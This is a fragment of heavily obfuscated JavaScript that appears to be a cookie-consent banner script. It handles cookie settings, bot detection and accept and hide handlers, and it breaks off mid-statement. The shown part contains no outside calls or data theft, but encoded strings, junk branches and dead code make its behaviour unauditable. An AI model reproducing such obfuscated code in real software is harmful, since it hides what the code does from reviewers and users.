_0xea0b4e=_0xf16ee2(0x14,0x7b,0x3e,0x162,0x13d);_0x16b800=_0x1c3cf1(-0x206,-0xb2,-0x156,-0x125,-0x213);var _0x32ca0a=0x8+0x9;var _0x21af9f=_0x659a3d(-0x244,-0xfa,-0x3d,-0x2a,-0x13c);_0x32ca0a=0x5;if(_uOU==null&&_VtBlkVh!=![]){try{if(_0x8aa46f(0x259,0x20e,0x1c7,0x1fc,0x245)===_0x3cab9f(-0x29e,-0x1ca,-0x18b,-0x63,-0x16f)){try{_fU=JSON['parse']("\u007b\u007d");}catch(_0x2fec2e){}}else{var _0x56b9c1=_0xf16ee2(-0x45,0x7c,0xcc,0x71,0x191);var _0x11f9f2=_0x1d89b8["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x251f38){return _0x251f38===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x19db7e['accepted']['length']===_0xefc83["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x56b9c1=_0x659a3d(0x9f,-0x145,-0x1c4,-0x62,-0x93);else if(_0x42530c["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]['length']===_0x11f9f2)_0x56b9c1=_0xf16ee2(0x56,-0x5d,0x45,-0xa9,-0x1b);return _0x56b9c1;}}catch(_0x3be3f8){}}else{}if($jKSsOPj9!=0x1a4){if(_0xf16ee2(-0x4f,-0x10b,-0x11b,-0x16e,-0x172)!==_0x8aa46f(0x320,0x28a,0x229,0x377,0x240)){_0x1a9162[0x593ed^0x593ed]['focus']();}else{try{console['log'](undefined);}catch(_0x4e6925){}}}else{}try{while($JLeCHxE==[]||$QZ!=0x3ac){if(_0x1c3cf1(0x1,-0xb8,-0x122,-0x1ad,-0x1e9)!==_0x8aa46f(0x381,0x2f9,0x2cc,0x39f,0x3f6)){for(var _0x286191=0x0;$hAeREnutx<0x5;$yRb++){try{console["\u006c\u006f\u0067"]($pXckWBlV5);}catch(_0x2d8104){}}}else{_0x57aadf++;}}}catch(_0x6f1563){}if(_tiGLL>undefined){if(_0xf16ee2(0x153,0x25c,0x132,0x56,0xd1)===_0xf16ee2(-0x4c,-0xd,-0x24,-0x6a,-0x59)){var _0x4e15ac=0x7+0x8;var _0x4aa977=_0x38a49b&&_0x4f5106(_0x4a2cc1)[0x44f6c^0x44f6c];_0x4e15ac=0x6+0x7;_0x2a44a5['textContent']=_0x4068d6[_0x51582b][_0x4aa977];_0x5e6feb['appendChild'](_0x2857bf);}else{try{if(_0x659a3d(-0x157,-0x3e,-0x13a,-0x42,-0x22)!==_0x659a3d(-0xe6,-0xa2,-0x94,-0x17f,-0x5a)){try{if(_0x8aa46f(0x383,0x287,0x12e,0x1da,0x250)!==_0x659a3d(-0x19e,-0x176,-0x141,-0x196,-0x107)){_WNUlht8={};}else{_0x5ce57c['checked']=!![];!_0x533665&&_0x490700["\u0070\u0075\u0073\u0068"](!![]);}}catch(_0x521e03){}}else{_0x47d7f5['replaceChild'](_0x454938,_0x185360);_0x25c768=_0x58f195;return;}}catch(_0x5d1f92){}}}else{}try{if(_0x1c3cf1(-0x187,-0x2d3,-0x1aa,-0x213,-0xe6)!==_0xf16ee2(-0xb8,-0x6c,0x58,-0x56,0x185)){_0xce8cf5+=_0x3cab9f(-0x56,0x192,0x104,-0x4,0xb1)+_0x1dea98["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]+"\u003b";}else{while(typeof _jdCKItP==_0xf16ee2(-0x22,0xa2,-0x6d,-0x180,0xc4)){_ZLGiGqAyf=_0xf16ee2(-0x1a6,-0x196,-0xf8,-0x5a,-0xf2);}}}catch(_0x38a0e2){}}}catch(_0x160ee1){}var _0x2788d4=function(_0x527caa){var _0x3437e2=!![];function _0x2ffea6(_0x54f897,_0x4b122d,_0x377258,_0x3b4abd,_0x4bfc5b){return _0x3de2(_0x4b122d-0x1e3,_0x377258);}var _0x1db765;var _0x3de375={'mode':_0x200b4c(-0x32e,-0x2fe,-0x26c,-0x259,-0x23c),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067":"\u0065\u006e","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065":null,'autorun':!![],"\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073":!![],"\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073":!![],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065":_0x2bf41d(-0x1f6,-0x235,-0x2fc,-0x205,-0x2a6),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e":0xb6,"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e":window['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0070\u0061\u0074\u0068":"\u002f",'cookie_same_site':_0x2bf41d(-0x139,-0xc3,-0x147,-0xfb,-0x1b1),"\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":![],"\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073":!![],'revision':0x0,'script_selector':_0x2ffea6(0x33b,0x265,0x1ae,0x14d,0x26b)};_0x1db765=0x8;var _0x2d76c1={},_0x119e37,_0x1e0faa={},_0x37c014=null,_0x3fb632,_0x305c1e,_0x2bcede,_0x248d7d=!![],_0x386e7c=![],_0x4bb34f=![],_0x5e3080=![],_0x4abd50=![],_0x3af611,_0x470c93,_0xa98155,_0x73b811,_0x12c172,_0x5d7e1c,_0x4f1be3=![],_0x4f810c=!![],_0x7a4d23='',_0x2b145a=[],_0x3af803=![];var _0x4f2a99;function _0x1593bb(_0x1d6679,_0x2ed712,_0x1b475d,_0x1f790e,_0x176c45){return _0x3de2(_0x1f790e- -0x2d8,_0x176c45);}var _0x439836=0x1+0x1;var _0x706f20='';_0x439836=0x5+0x3;var _0x174d0a;var _0x117abe=[];_0x174d0a=0x2+0x1;var _0x1a8e31=[];var _0x528112=0x2+0x1;var _0x20065f=[];_0x528112=0x6+0x5;var _0x1de0cf=0x0+0x6;var _0x4ae4b1=![];_0x1de0cf=0x8+0x8;var _0x4fc3c3;var _0x1d4cb6;var _0x1ec7e1=[];var _0x21c129=[];var _0x2adee3;var _0x1e3f00=[];_0x2adee3=0x4+0x3;var _0x4ed2c2=[];var _0x3b0dc0;var _0xb4ba=[];_0x3b0dc0=_0x1593bb(-0x6d,-0x238,-0x1f1,-0x172,-0x239);var _0x35c812=document['documentElement'],_0x2ad6d4,_0x63b840,_0xc9330c,_0x1bbc1,_0xa47483,_0x4d503c,_0x140272,_0x5a7fb6,_0x414a2c,_0x53b112,_0x5aed2a,_0x2a253a,_0x29ee95,_0x4bc143,_0x997166,_0x100aa7,_0x1d5d84,_0xfcba68,_0x49c777,_0xe665a0,_0x16d048,_0x5d7371;var _0x210c54=function(_0xb2560e){function _0xbae4ad(_0x3b9379,_0x1dcd7c,_0x58d022,_0x58a50d,_0x46940c){return _0x3de2(_0x46940c- -0x160,_0x1dcd7c);}function _0x1e1cf5(_0x582a0a,_0x35a92c,_0x5a6095,_0x53aa5f,_0x40a61d){return _0x3de2(_0x53aa5f-0x1bd,_0x35a92c);}function _0x7aa1e9(_0x4e2175,_0x4b23e4,_0x4b11c3,_0x1d86a6,_0x4692aa){return _0x3de2(_0x4692aa-0x12f,_0x4e2175);}function _0x5d325f(_0x46923b,_0x995896,_0x55e60e,_0x53799e,_0x155158){return _0x3de2(_0x53799e- -0x339,_0x46923b);}function _0x43ac2e(_0x543db4,_0x183690,_0x4c3113,_0x4f7622,_0x36a4cb){return _0x3de2(_0x4f7622-0x3c,_0x36a4cb);}if(_0x43ac2e(0x92,0xb7,0x92,0x72,-0xa3)!==_0x5d325f(-0x3cf,-0x3d8,-0x41b,-0x303,-0x24c)){this['validCookie'](_0x1a1d0b[_0x324985])&&_0x17a7ba["\u0070\u0075\u0073\u0068"](_0x5eb6c3[_0x3e6c7d]);}else{_0x119e37=_0xb2560e;_0x3a8cdf(_0x43ac2e(0x2ab,0x75,0x2c3,0x19b,0x144),_0x119e37);if(typeof _0x119e37[_0x5d325f(-0x228,-0x21,-0x1d,-0xff,-0xf)]===_0x1e1cf5(0x46f,0x4c9,0x308,0x3ac,0x4e6))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]=_0x119e37[_0x5d325f(-0x232,-0x204,-0x12f,-0xff,-0x183)];if(typeof _0x119e37[_0x7aa1e9(0x211,0xb2,0x29b,0x2d,0x164)]===_0x1e1cf5(0x2d8,0x281,0x2f2,0x3ac,0x274))_0x3de375['cookie_necessary_only_expiration']=_0x119e37[_0x1e1cf5(0x321,0x1fc,0x29a,0x1f2,0x2e8)];if(typeof _0x119e37[_0xbae4ad(0x3b,-0x1ab,-0x50,-0xd7,-0xcc)]===_0x5d325f(-0x2fa,-0x1bc,-0x20e,-0x1db,-0x130))_0x3de375["\u0061\u0075\u0074\u006f\u0072\u0075\u006e"]=_0x119e37[_0x1e1cf5(0x146,0x1e1,0x160,0x251,0x1ce)];if(typeof _0x119e37[_0x43ac2e(0x122,0x1c0,0x277,0x193,0x107)]===_0x7aa1e9(0x2b1,0xcf,0x243,0x1ba,0x1f7))_0x3de375['cookie_domain']=_0x119e37[_0x5d325f(-0x30a,-0xf0,-0x290,-0x1e2,-0x18a)];if(typeof _0x119e37[_0x7aa1e9(0x3c3,0x289,0x360,0x265,0x391)]===_0xbae4ad(-0x1b0,0x8f,-0x3,-0x84,-0x98))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065"]=_0x119e37[_0x1e1cf5(0x391,0x413,0x511,0x41f,0x4ad)];if(typeof _0x119e37[_0x43ac2e(0x1b8,0x221,0x2c5,0x1ac,0x261)]===_0x1e1cf5(0x34c,0x369,0x16a,0x285,0x2c6))_0x3de375['cookie_path']=_0x119e37[_0xbae4ad(0x114,-0x6d,-0x77,-0x80,0x10)];if(typeof _0x119e37[_0x5d325f(-0xd6,-0x1be,-0xbb,-0xe3,0x22)]===_0x43ac2e(0x1d6,0x102,0x5a,0x104,0x2))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]=_0x119e37[_0x7aa1e9(0x25a,0x362,0x2ca,0x456,0x385)];if(typeof _0x119e37[_0x5d325f(-0x1d1,-0x383,-0x317,-0x30b,-0x2b0)]===_0xbae4ad(-0x1d7,-0x1f7,-0x111,-0x1b2,-0x15a))_0x73b811=_0x119e37[_0x1e1cf5(0x2b1,0x12e,0xfd,0x1eb,0x234)];if(typeof _0x119e37[_0x43ac2e(-0x68,0x135,0x206,0xd3,0x1ff)]===_0x1e1cf5(0x237,0x2f6,0x11c,0x1c3,0x229))_0x5d7e1c=_0x119e37[_0xbae4ad(-0xbb,-0x13b,-0xf7,-0x47,-0xc9)];if(typeof _0x119e37[_0x5d325f(-0x1e7,-0x3e7,-0x2f4,-0x2f7,-0x25e)]===_0x5d325f(-0x2ce,-0x235,-0x37c,-0x333,-0x3d5))_0x12c172=_0x119e37[_0x1e1cf5(0x125,0x2ee,0x291,0x1ff,0xf7)];if(_0x119e37[_0x43ac2e(0xb0,0xa1,-0x11,0xcc,0xa9)]===_0x7aa1e9(0x11e,0x272,0x1ca,0xf0,0x1ad))_0x3de375['mode']=_0x1e1cf5(0x22f,0x246,0x20b,0x23b,0x2fd);if(typeof _0x119e37[_0x43ac2e(0x381,0x18e,0x308,0x246,0x1b9)]===_0x7aa1e9(0x28e,0x25a,0x398,0x2e0,0x31e)){if(_0xbae4ad(-0x90,-0xc3,-0x258,-0x244,-0x157)!==_0x1e1cf5(0x336,0x239,0x31d,0x219,0x2ef)){_0x119e37[_0x7aa1e9(0x466,0x42f,0x2e9,0x243,0x339)]>-(0xd4889^0xd4888)&&(_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"]=_0x119e37[_0xbae4ad(0x178,0x1a6,-0x7,0xc8,0xaa)]);_0x4f1be3=!![];}else{if(_0x4be054["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x37cee0["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x353ec0=!![];}}}if(typeof _0x119e37[_0x5d325f(-0x298,-0x138,-0x273,-0x161,-0x198)]===_0x7aa1e9(0x311,0x296,0x172,0x245,0x28d))_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"]=_0x119e37[_0x1e1cf5(0x2bf,0x280,0x2e9,0x395,0x28c)];if(_0x119e37[_0x7aa1e9(0x2fd,0x2f4,0x271,0x352,0x246)]===!![])_0x3de375['use_rfc_cookie']=!![];if(_0x119e37[_0x1e1cf5(0x471,0x451,0x307,0x352,0x3ec)]===!![]){if(_0x43ac2e(0x2c,0xf2,-0x4e,0xb5,-0x30)===_0x5d325f(-0x1b1,-0x68,-0x5c,-0xc4,-0x1ef)){_0x39649b=_0x2d6c33(_0x1e1cf5(0x2e1,0x244,0x2c6,0x2d7,0x3bb));_0x3edce2["\u0069\u0064"]=_0x43ac2e(0x132,-0x91,0xbd,0x9e,0x1c3);_0x4e9f83(_0x4020cf,_0x5d325f(-0x17d,-0x23d,-0xe9,-0x17f,-0x236),function(){_0x1af7a4["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5bee6d["\u0073\u0074\u0079\u006c\u0065"]['display']=_0xbae4ad(-0x115,0xcc,0x7d,0xd8,0x7);_0x1d506e["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x33b937['languages'][_0x3ba748][_0x1e1cf5(0x50e,0x429,0x413,0x407,0x360)][_0x43ac2e(0x229,0x182,0x1cd,0x23b,0x190)];}else{_0x4ae4b1=navigator&&(navigator['userAgent']&&new RegExp(_0xbae4ad(-0x9c,-0xda,-0x12b,-0xf2,-0xaa),"\u0069")['test'](navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||navigator["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}}_0x3de375['page_scripts']=_0x119e37[_0x7aa1e9(0x7f,0x12e,0x17f,0x22a,0x184)]===!![];if(_0x119e37[_0x7aa1e9(0x177,0x32c,0x235,0x223,0x23d)]===_0x7aa1e9(0xc4,0x113,0x1b3,0xa8,0x1bb)||_0x119e37[_0x43ac2e(0x2e,0xff,0x17e,0x14a,0x19e)]===!![]){_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0xbae4ad(-0xb1,-0x103,-0x1e,-0x13c,-0xd4);}else if(_0x119e37[_0x43ac2e(0x1e8,0xb1,0x171,0x14a,0x141)]===_0x43ac2e(0x14,-0x2c,0xaa,0xd7,0x9)){if(_0x7aa1e9(0x133,0x16c,0x26b,0x1a3,0x1fa)===_0x7aa1e9(0x26d,0x2b4,0x1f0,0x1fb,0x236)){_0x4721fb[_0x3f9d9f]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];if(!_0x2f4524[_0x119e55]){_0x42869f['push'](_0x52e403[_0x3b2b33]);_0x2809d3[_0x4f2943]=!![];}}else{_0x3de375['auto_language']=_0x43ac2e(0x1b1,0x1dc,0x120,0xd7,0x193);}}_0x3a8cdf(_0x5d325f(-0xa3,-0x243,-0x1ca,-0x110,0x0)+_0x3de375['auto_language']+'\x27');_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b5591(_0x119e37['languages'],_0x119e37[_0x5d325f(-0x23c,-0x22d,-0x2f2,-0x338,-0x2ec)]);}};var _0x406159;var _0x49c093=function(_0x167409){function _0xfe6535(_0x1de571,_0x1cf21d,_0xb44970,_0x225d55,_0x27b2b6){return _0x3de2(_0x27b2b6- -0x1cf,_0xb44970);}function _0x5077a1(_0xccf450,_0x56cab4,_0x842400,_0x916871,_0x217150){return _0x3de2(_0x56cab4- -0x33c,_0xccf450);}var _0x539347=_0x1f4ca8(-0xaf,-0x4f,-0x11a,0x5,0xbf);var _0x33a686=_0x599e31(_0x1f4ca8(0x23,0x130,0xe0,0xdf,0x15f));var _0x55944e=_0x599e31(_0x539347+_0x5077a1(-0x29b,-0x1c0,-0xd3,-0xe9,-0x2c2));var _0x10d479=0x3+0x7;var _0x4f429a=_0x599e31(_0x539347+_0x4aec3f(-0x35,-0x6f,0x91,-0x43,0x1a));_0x10d479=_0x5077a1(-0x25,-0x118,-0x9c,-0x174,-0x176);function _0x1f4ca8(_0x2114c6,_0x2674cb,_0x34db4c,_0x4e3a68,_0x8882ab){return _0x3de2(_0x4e3a68- -0x49,_0x34db4c);}var _0x5afa33=_0x599e31(_0x539347+_0x1f4ca8(0x1b7,0x82,0x290,0x1b8,0x10f));for(var _0x1d7ca9=0xb62e7^0xb62e7;_0x1d7ca9<_0x33a686['length'];_0x1d7ca9++){_0x33a686[_0x1d7ca9]['setAttribute'](_0x5077a1(-0x239,-0x28b,-0x1e7,-0x1e0,-0x3ae),_0x471c43(-0xe1,-0x26,-0xc3,-0x219,-0xf7));_0x1ae1fd(_0x33a686[_0x1d7ca9],_0x471c43(-0xcd,-0x173,-0xe9,-0x1e6,-0x4a),function(_0x457eb8){function _0x2ed9ea(_0x99d2b0,_0x2b692e,_0x496927,_0x3a1bf6,_0x4a7311){return _0x3de2(_0x496927- -0x26e,_0x99d2b0);}function _0x18ce64(_0x43a7c0,_0x975095,_0x3ce41e,_0x26c09e,_0x1c2b2c){return _0x3de2(_0x43a7c0-0x1de,_0x3ce41e);}if(_0x18ce64(0x28c,0x342,0x1c4,0x3bf,0x330)===_0x18ce64(0x28c,0x35c,0x15c,0x272,0x39e)){_0x457eb8["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7b94c^0x7b94c);}else{if(_0x180f5b[0x6337e^0x6337d]){_0x269156[0x77580^0x77583]['focus']();}else{_0x530f6a[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}}});}for(_0x1d7ca9=0x39240^0x39240;_0x1d7ca9<_0x55944e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){if(_0x1f4ca8(0x65,0x3b,0x70,-0x3c,0x79)===_0x4aec3f(-0x138,-0x1dc,-0x263,-0x25c,-0x253)){_0x1ae1fd(_0x55944e[_0x1d7ca9],_0x4aec3f(0x11,-0x2f,-0x102,0xf6,-0x70),function(_0x50c9ba){function _0x40960f(_0x902f8c,_0x45cf95,_0x4e877a,_0x3ee560,_0x2ff080){return _0x3de2(_0x4e877a- -0x345,_0x2ff080);}function _0xc25da1(_0x5c9157,_0x2d3a5a,_0x52e7c0,_0x15f558,_0x40c7cf){return _0x3de2(_0x52e7c0-0x227,_0x15f558);}function _0x971a7b(_0x339886,_0x47dd68,_0x38d0f9,_0x213405,_0x564677){return _0x3de2(_0x47dd68- -0xed,_0x339886);}if(_0x971a7b(0x32,-0x6c,-0x54,-0xa8,0x17)!==_0x971a7b(-0x11b,-0x6c,0xcf,-0x17c,0x44)){for(_0x239810=0x5883d^0x5883d;_0x56e081<_0x6d9a9c['length'];_0x38aa62++){_0x3f4516=_0x58b31e['filter'](function(_0x4d8c98){return _0x4d8c98!==_0x2305a6[_0x5ed342];});}}else{_0x52c7cd(_0x50c9ba,_0xc25da1(0x2c5,0x2cb,0x3a3,0x33e,0x413));}});}else{_0x32c4b4(_0x325094,[_0x4aec3f(-0x153,-0x19d,-0xcd,-0x1a4,-0x126),_0x5077a1(-0x343,-0x2e6,-0x32d,-0x2dc,-0x3c8),_0x5077a1(-0x4c,-0x11d,-0x190,-0x18a,-0x21a)],[_0x4aec3f(0x21,-0x6c,-0x112,-0x162,-0xa1),_0x4aec3f(-0xb6,-0x13e,-0x1cd,-0xf2,-0xd6),_0x1f4ca8(-0xde,-0x83,-0x24,0x2f,-0x38)],[_0x5077a1(-0x20d,-0x2e2,-0x3f5,-0x343,-0x37b),_0xfe6535(0x16d,0x112,0x14c,0x17c,0x77)],_0x11e1eb[_0xfe6535(-0x34,0xfa,-0x3,-0x9a,-0xb)],_0x164068[_0x4aec3f(0x48,0x69,-0x30,0x14,0x19)],_0x26bd61[_0x471c43(-0x45,0x35,0xd4,-0x127,-0x27)]);}}for(_0x1d7ca9=0xefcb6^0xefcb6;_0x1d7ca9<_0x5afa33["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){_0x1ae1fd(_0x5afa33[_0x1d7ca9],_0x1f4ca8(0x22c,0x8d,0x72,0x171,0x138),function(_0x2cab20){function _0x292806(_0x46a4e1,_0x1952e4,_0x246c4d,_0x3c0a27,_0x2d0740){return _0x3de2(_0x2d0740-0x8d,_0x46a4e1);}function _0xdaf1a9(_0xa66867,_0x247642,_0x2e5a63,_0x4ec96d,_0x46f958){return _0x3de2(_0x2e5a63- -0x16c,_0x247642);}if(_0x292806(0x194,0x265,0x1e7,0x35c,0x282)===_0xdaf1a9(-0x224,-0x7d,-0x148,-0x23a,-0x27d)){try{_0x1013c7['keys'](_0x53b9fb)['forEach'](function(_0x1dce5e){_0x3a31c6['log'](_0x1dce5e);});}catch(_0x23649d){}}else{_0x52c7cd(_0x2cab20);}});}function _0x471c43(_0x23d3dc,_0x413f1b,_0x5adf83,_0x54ca80,_0x598d56){return _0x3de2(_0x23d3dc- -0x287,_0x54ca80);}function _0x4aec3f(_0x4f943d,_0x110b2b,_0x3ef438,_0x343b9f,_0xf3e5de){return _0x3de2(_0x110b2b- -0x1e9,_0x4f943d);}for(_0x1d7ca9=0x66c5b^0x66c5b;_0x1d7ca9<_0x4f429a['length'];_0x1d7ca9++){_0x1ae1fd(_0x4f429a[_0x1d7ca9],_0x1f4ca8(0x1a1,0x26f,0x20d,0x171,0xc8),function(_0x1c59a1){function _0x414b8d(_0x52d254,_0x5a6e20,_0x37920b,_0x4b37b3,_0x585b75){return _0x3de2(_0x37920b-0x36b,_0x5a6e20);}function _0x2f4efe(_0x11cb67,_0x286aff,_0x13b073,_0x82b710,_0x4bb884){return _0x3de2(_0x4bb884-0x21a,_0x11cb67);}if(_0x414b8d(0x4c1,0x34f,0x428,0x560,0x3a5)===_0x2f4efe(0x235,0x1e4,0x27e,0x301,0x2d7)){_0x52c7cd(_0x1c59a1,[]);}else{_0x10def2['showSettings'](0x90437^0x90437);}});}function _0x599e31(_0x1a98d2){function _0x39673f(_0x2339bb,_0x535e52,_0x323719,_0x132a5a,_0x55384c){return _0x3de2(_0x323719-0xed,_0x55384c);}function _0x59212a(_0x3b57af,_0x3eb29f,_0xf20b98,_0x3d80c6,_0x519972){return _0x3de2(_0xf20b98- -0x188,_0x519972);}function _0x942130(_0x1e77e6,_0x2e21f9,_0x3d86d8,_0x325b56,_0x24f9c6){return _0x3de2(_0x3d86d8- -0x274,_0x1e77e6);}function _0x5b3d3a(_0x507f68,_0x30c0c0,_0x2ad6a7,_0x512d83,_0x5c2c9f){return _0x3de2(_0x512d83- -0x14d,_0x30c0c0);}if(_0x59212a(0x43,-0x8,0xaf,0x68,-0x88)===_0x942130(0x1c,-0x15,-0x3d,0x1,0xed)){return(_0x167409||document)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x59212a(0x136,0xd6,0x5a,-0x8a,-0x22)+_0x1a98d2+_0x59212a(0x1c3,0xfc,0xc0,0x2a,-0x11)+_0x1a98d2+'\x22]');}else{!_0x1f1394&&_0x513b9f['push'](![]);}}function _0x52c7cd(_0x4be030,_0x3ead29){_0x4be030['preventDefault']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x3ead29);_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x2d76c1["\u0068\u0069\u0064\u0065"]();}};_0x406159=_0x2ffea6(0x50c,0x3d7,0x369,0x4df,0x3f3);var _0x4d0348;var _0x1568ae=function(_0x3fa6ec,_0x72e91e){function _0x7a0d47(_0x471e20,_0x309dfb,_0x4dbe00,_0x4ab486,_0x3ff508){return _0x3de2(_0x309dfb-0x3a5,_0x4dbe00);}function _0x4569f0(_0x4a3dd0,_0x3b3044,_0x1186ff,_0xa8d114,_0x1eacae){return _0x3de2(_0x1186ff- -0x66,_0xa8d114);}function _0x55e98e(_0x397dd7,_0x5e4ebc,_0x1c8a29,_0x55605b,_0x1eb037){return _0x3de2(_0x5e4ebc- -0x250,_0x397dd7);}function _0x3a9052(_0x2c2a0d,_0xa6ac02,_0x503dad,_0x3a6a04,_0x52364b){return _0x3de2(_0x3a6a04- -0x1c2,_0x2c2a0d);}function _0x326a6c(_0x4a4532,_0x34f531,_0x19c4a0,_0x465b66,_0x183553){return _0x3de2(_0x465b66- -0x8f,_0x19c4a0);}if(_0x55e98e(-0x258,-0x1cc,-0x2d2,-0x186,-0x25e)===_0x55e98e(-0x21e,-0x1cc,-0x194,-0x302,-0x2ee)){if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x72e91e,_0x3fa6ec)){return _0x3fa6ec;}else if(_0x3b7c1b(_0x72e91e)["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x71337^0x71337)){if(Object['prototype']["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x72e91e,_0x3de375['current_lang'])){if(_0x55e98e(-0x213,-0x1d6,-0x248,-0x256,-0x2db)!==_0x3a9052(-0x124,-0x274,-0x71,-0x148,-0x67)){_0x274145=_0x1b1ce6[_0x382823];if(!_0x3d4b5d&&_0x34cea1[_0x47c102+(0xa2950^0xa2951)]["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(0x10e,0xa,-0x72,0xc9,0xa0))!=="\u0030"){_0x1c4d01=_0x13507b[_0x2714a8+(0x40cd4^0x40cd5)];}}else{return _0x3de375['current_lang'];}}else{if(_0x7a0d47(0x43b,0x54e,0x5b0,0x580,0x5e5)!==_0x4569f0(0xc1,0xf7,0x15a,0xf7,0x15b)){return _0x3b7c1b(_0x72e91e)[0xc6e29^0xc6e29];}else{try{_0x46da69++;}catch(_0x3aa925){}}}}}else{var _0x4dcf33=_0x44e0fd("\u0074\u0072");for(var _0x4ba4f9=0xcdd52^0xcdd52;_0x4ba4f9<_0x16345e["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x4ba4f9){_0x565b1c=_0x4540b9[_0x4ba4f9];if(_0x5774fe){_0x2dc480=_0x3f9638(_0x210815)[0x85bb0^0x85bb0];var _0x26477d;var _0x28e8ac=_0x1462a0("\u0074\u0064");_0x26477d=0x8;_0x28e8ac["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x7a0d47(0x5aa,0x5db,0x650,0x530,0x4ba),_0x1e004c[_0x2b97ba][_0x251cbe]);_0x28e8ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(-0x2ea,-0x225,-0x270,-0x254,-0x1ae),_0x312481[_0x4a44d5]);_0x4dcf33["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x28e8ac);}}_0x5e8642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4dcf33);}};_0x4d0348=0x5+0x3;var _0x1bddb2=function(){function _0x16e30e(_0x143f3e,_0x1d4c7f,_0x3c0dc1,_0x211a14,_0xb97136){return _0x3de2(_0x3c0dc1-0x4f,_0x211a14);}function _0x2fe170(_0x3aeb6a,_0x412f47,_0x3cb093,_0x4d9ce0,_0x1e63d3){return _0x3de2(_0x3cb093- -0x3c6,_0x1e63d3);}function _0x58922a(_0x1e730b,_0x332395,_0x5a71c5,_0x3732ec,_0x5c393d){return _0x3de2(_0x5a71c5-0x32f,_0x332395);}function _0x34b438(_0x4657f3,_0x444138,_0x49c20b,_0xbf6b2f,_0x1640ce){return _0x3de2(_0x444138- -0x15f,_0x49c20b);}function _0x254b2f(_0xf3328c,_0x11a2cf,_0x5b5814,_0x31ec3d,_0x1a1936){return _0x3de2(_0x31ec3d-0x1c6,_0x11a2cf);}if(_0x2fe170(-0x2ba,-0xe3,-0x20a,-0x1ee,-0x260)!==_0x2fe170(-0x2a9,-0x105,-0x20a,-0x149,-0x2cb)){switch(_0x45e870){case _0x58922a(0x331,0x3df,0x3c8,0x3aa,0x3e0):return _0x5e902c(_0x531ae1[_0x16e30e(0x112,0xe2,0x20d,0x130,0x2b7)],_0x4a53a6[_0x16e30e(0x183,0x110,0xdf,0x78,0x1a)]);default:return![];}}else{var 